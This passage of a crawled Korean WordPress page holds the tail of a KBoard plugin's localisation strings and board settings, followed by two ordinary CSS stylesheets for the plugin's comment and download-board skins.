\ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"99","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=696ac407030da&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3
body_size: 6145
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.kboard-comments-default { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; background-color: #f9f9f9; }
.kboard-comments-default form { margin: 0; padding: 0; }
.kboard-comments-default hr { clear: both; margin: 0; padding: 5px 0 0 0; height:0; border: 0; border-bottom: 1px dashed #d8d8d8; background: none; }
.kboard-comments-default input[type=text],
.kboard-comments-default input[type=password] { display: inline; margin: 0; padding: 6px 2px; width: 60%; height: auto; line-height: normal; font-size: 12px; border: 1px solid #eaeaea; }
.kboard-comments-default .kboard-comments-wrap { padding: 15px 15px 0 0; overflow: hidden; }
.kboard-comments-default .comments-header { padding: 0 0 0 15px; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-count { display:none;float: left; color: #8a8a8a; font-size: 12px;}
.kboard-comments-default .comments-count .comments-total-count { color: #f05726; }
.kboard-comments-default .comments-sort { display:none;float: right; text-align: right; }
.kboard-comments-default .comments-sort select { display: block; margin: 0; padding: 0; border: 0; color: #66666a; font-size: 12px; background: none; background-color: transparent; cursor: pointer; box-shadow: none; }
.kboard-comments-default .comments-list { padding: 0 0 0 15px; overflow: hidden; }
.kboard-comments-default .comments-list ul { margin: 0; padding: 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list ul li { margin: 0; padding: 15px 0 0 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list .comments-list-item { float: left; margin: 0; padding-right: 10px; font-size: 11px; color: #a0a0a0; }
.kboard-comments-default .comments-list .comments-list-username { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: #3b3b3b; font-weight: bold; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-username img { display: inline; margin-right: 3px; width: 24px; height: 24px; max-width: 100%; vertical-align: middle; border-radius: 50%; }
.kboard-comments-default .comments-list .comments-list-create { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: gray; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-content { clear: both; padding: 10px 0; font-size: 12px;  color: #3b3b3b; overflow: hidden; }
.kboard-comments-default .comments-list .comments-list-content a { color: #f05726; text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-content img { display: inline; width: auto; height: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .comments-list .comments-list-controller { clear: both; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-list .comments-list-controller .left { position: static; float: left; }
.kboard-comments-default .comments-list .comments-list-controller .right { position: static; float: right; text-align: right; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-action { margin: 0 0 5px 0; padding: 3px 4px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-like { color: #ff5959; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-unlike { color: #3d62aa; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-delete { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-edit { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-reply { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .kboard-reply-active { }
.kboard-comments-default .comments-list .comments-reply-form { }
.kboard-comments-default .kboard-comments-form { padding: 15px 0 15px 15px; overflow: hidden; }
.kboard-comments-default .kboard-comments-form .comments-field { float: left; padding-bottom: 10px; width: 25%; }
.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: inline-block !important; margin: 0; padding: 0; width: 60px; font-size: 12px; color: #8a8a8a; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-field img { display: inline; width: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit { display: table; width: 100%; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text { display: table-cell; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text textarea { margin: 0; padding: 0; width: 100%; height: 65px; border: 1px solid #eaeaea; font-size: 12px; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button { display: table-cell; *padding: 10px 0 0 10px; width: 80px; height: 65px; text-align: right; vertical-align: top; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button input[type=submit] { margin: 0; padding: 0; width: 69px; min-width: inherit; height: 65px; line-height: 65px; vertical-align: middle; }

@media screen and (max-width: 600px) {
	.kboard-comments-default .kboard-comments-form .comments-field { float: none; padding: 0 0 10px 0; width: auto; }
	.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: block; margin: 0; }
	.kboard-comments-default .kboard-comments-form .comments-field input[type=text],
	.kboard-comments-default .kboard-comments-form .comments-field input[type=password] { width: 100%; }
}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2
body_size: 36303
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

.kboard-hwaikeul-download-button-small,
.kboard-hwaikeul-download-button-small:link,
.kboard-hwaikeul-download-button-small:visited { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small:hover,
.kboard-hwaikeul-download-button-small:focus,
.kboard-hwaikeul-download-button-small:active { display: inline-block; *display: inline; zoom: 1; margin: 0 5px !important; padding: 0 !important; font-size: 14px !important; font-weight: 300; color: #9b9b9b !important; background: none !important; border: none; border-radius: 0; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; line-height: 1; }
.kboard-hwaikeul-download-button-small .button-icon { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; border: 0; }
.kboard-hwaikeul-download-button-small .button-text { vertical-align: text-bottom; font-size: 14px; font-weight: 300; font-style: normal; font-stretch: normal; line-height: 1; letter-spacing: -1.2px; color: #9b9b9b; }

.kboard-hwaikeul-download-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-hwaikeul-download-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-hwaikeul-download-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-sort-ui-menu .ui-menu-item,
.kboard-search-ui-menu .ui-menu-item { font-size: 14px; }

#kboard-hwaikeul-download-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-list form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-header { display: table; margin: 0 0 30px 0; padding: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count { display: table-cell; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .entry-title { margin-right: 16px; color: black; font-size: 32px; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-header .kboard-total-count .count { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort { display: table-cell; text-align: right; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-button .ui-icon { background: url(./images/sort-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-header .kboard-sort .kboard-selectmenu-sort-text { font-size: 16px; color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-category { overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; line-height: 28px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li { float: left; margin: 0 24px 10px 0; padding: 0; font-size: 24px; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { display: inline; margin: 0; padding: 0; font-size: 24px; color: #9b9b9b; text-decoration: none; font-weight: normal; }
#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button { margin: 0; padding: 0; width: auto; height: 26px; line-height: 26px; background: none; border: none; }
#kboard-hwaikeul-download-list .kboard-selectmenu-sort-button span,
#kboard-hwaikeul-download-list .kboard-selectmenu-search-button span { height: 26px; line-height: 26px; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap { float: left; margin: 0 0 20px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 10px 0; padding: 5px; width: auto; height: auto; line-height: 1; font-size: 20px; color: black; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-list .kboard-tree-category-search { float: left; margin-bottom: 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-hwaikeul-download-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-hwaikeul-download-list .kboard-tree-category { float: left; margin: 0 0 20px 0; padding: 0; width: 100%; list-style: none; border: 0; overflow: hidden; }
#kboard-hwaikeul-download-list .kboard-tree-category li { float: left; margin: 0 24px 10px 0; padding: 0; }
#kboard-hwaikeul-download-list .kboard-tree-category li a { display: block; margin: 0; padding: 0; border: none; font-size: 24px; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected {  }
#kboard-hwaikeul-download-list .kboard-tree-category li.kboard-category-selected a { color: black; }
#kboard-hwaikeul-download-list .kboard-list { float: left; margin: 0 !important; padding: 0 !important; width: 100%; list-style:none; border: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item { position: relative; margin: 0; padding: 30px 0; overflow: hidden; border: 0; border-top: 1px solid #e8eaec; background: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item:last-child { border-bottom: 1px solid #e8eaec; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item a { text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { position: relative; float: left; margin-right: 40px; width: 30%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail img { width: 100%; max-width: 100%; vertical-align: middle; border-radius: 8px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { float: left; margin-right: 40px; padding-top: 100%; width: 100%; background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 8px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/search-30.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { float: left; width: 60%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 20px; color: #000000; font-size: 24px; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-content { display: -webkit-box; margin-bottom: 20px; font-size: 16px; overflow: hidden; line-height: 19px; height: 57px; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; color: #9b9b9b; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info { line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-name { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-value { color: #4a4a4a; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-info .kboard-info-separator { color: #d2d2d2; font-size: 13px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-item-download-icon { float: left; width: 56px; height: 122px; line-height: 122px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list { margin-top: 20px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { padding-bottom: 10px; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item:last-child { padding-bottom: 0; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { margin: 0; padding: 0 10px; width: 160px; height: 60px; line-height: 60px; border: none; border-radius: 4px; background-color: #2575fc; background-image: linear-gradient(to right, #6a11cb, #2575fc); font-size: 18px; color: #ffffff; text-align: center; box-shadow: none; cursor: pointer; box-sizing: content-box; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name { vertical-align: middle; font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download .kboard-file-name .files-count { font-size: 18px; color: #ffffff; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a { display: inline-block; *display: inline; zoom: 1; height: 12px; line-height: 12px; font-weight: bold; color: #616161; text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list a:hover { color: #50afdd; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-attach-wrap { display: none; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item.active .kboard-attach-wrap { display: block; }
#kboard-hwaikeul-download-list .kboard-list .kboard-list-selected .kboard-hwaikeul-download-wrap a .kboard-hwaikeul-download-title { color: #4a90e2; }
#kboard-hwaikeul-download-list .kboard-attach { clear: both; border-bottom: 1px solid #ebebeb; }
#kboard-hwaikeul-download-list .kboard-attach:last-child { border: none; }
#kboard-hwaikeul-download-list .kboard-attach.active { display: block; }
#kboard-hwaikeul-download-list .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-list .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-list .kboard-pagination { float: left; padding: 40px 0 32px 0; width: 100%; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0 0 1px 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; background: none; border: 0; border-radius: 18px; list-style: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li a { padding: 5px 10px; background-color: white; border: 1px solid #f0f0f0; border-radius: 18px; color: #9b9b9b; font-size: 14px; text-decoration: none;  line-height: 27px; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active a { background: none; color: #4a90e2; font-weight: bold; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); text-decoration: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-hwaikeul-download-list .kboard-search { float: right; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-search-wrap { display: inline-block; *display: inline; padding: 5px 20px; border-radius: 19px; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.07); background-color: #ffffff; border: solid 1px #f6f6f6; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-button .ui-icon { background: url(./images/search-down-16.png) no-repeat; background-size: 16px; background-position: center; }
#kboard-hwaikeul-download-list .kboard-search .kboard-selectmenu-search-text { font-size: 14px; color: #9e9e9e; }
#kboard-hwaikeul-download-list .kboard-search select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 80px; height: 26px; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #e8eaec; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search input { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 2px; width: 150px; height: 26px; line-height: 26px; background: none; font-size: 13px; color: #666666; border-radius: 0; border: none; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-search .button-search { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; width: 20px; height: 26px; line-height: 26px; background: none; border: none; vertical-align: middle; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-list .kboard-search .button-search img { display: inline; margin: 0; width: 20px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-list .kboard-control { float: left; padding-bottom: 20px; width: 100%; text-align: right; }

#kboard-hwaikeul-download-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-editor form { margin: 0; padding: 0; }
#kboard-hwaikeul-download-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-hwaikeul-download-editor input[type=text],
#kboard-hwaikeul-download-editor input[type=email],
#kboard-hwaikeul-download-editor input[type=number],
#kboard-hwaikeul-download-editor input[type=date],
#kboard-hwaikeul-download-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: content-box; vertical-align: top; }
#kboard-hwaikeul-download-editor input[type=checkbox] { width: auto; -webkit-appearance: checkbox; -moz-appearance: checkbox; appearance: checkbox; }
#kboard-hwaikeul-download-editor input[type=radio] { width: auto; -webkit-appearance: radio; -moz-appearance: radio; appearance: radio; }
#kboard-hwaikeul-download-editor select:hover,
#kboard-hwaikeul-download-editor input[type=text]:hover,
#kboard-hwaikeul-download-editor input[type=email]:hover,
#kboard-hwaikeul-download-editor input[type=number]:hover,
#kboard-hwaikeul-download-editor input[type=date]:hover,
#kboard-hwaikeul-download-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-hwaikeul-download-editor select:focus,
#kboard-hwaikeul-download-editor input[type=text]:focus,
#kboard-hwaikeul-download-editor input[type=email]:focus,
#kboard-hwaikeul-download-editor input[type=number]:focus,
#kboard-hwaikeul-download-editor input[type=date]:focus,
#kboard-hwaikeul-download-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-hwaikeul-download-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-hwaikeul-download-editor .kboard-attr-title input { width: 70%; }
#kboard-hwaikeul-download-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-hwaikeul-download-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-hwaikeul-download-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-hwaikeul-download-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-hwaikeul-download-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; box-shadow: none; background: none; background-color: transparent; box-sizing: border-box; }
#kboard-hwaikeul-download-editor .kboard-control { float: left; padding: 20px 0; width: 100%; }
#kboard-hwaikeul-download-editor .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-editor .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-hwaikeul-download-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-title { margin: 0  0 40px 0; padding: 0; font-size: 32px; text-align: center; color: #000000; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail { margin-bottom: 40px; text-align: center; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail img { width: auto; max-width: 100%; border-radius: 8px; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach-group { margin-bottom: 40px; padding: 0; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download { padding: 13px 16px; font-size: 13px; color: black; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download .files-count { font-size: 13px; color: black; font-weight: normal; line-height: normal; }
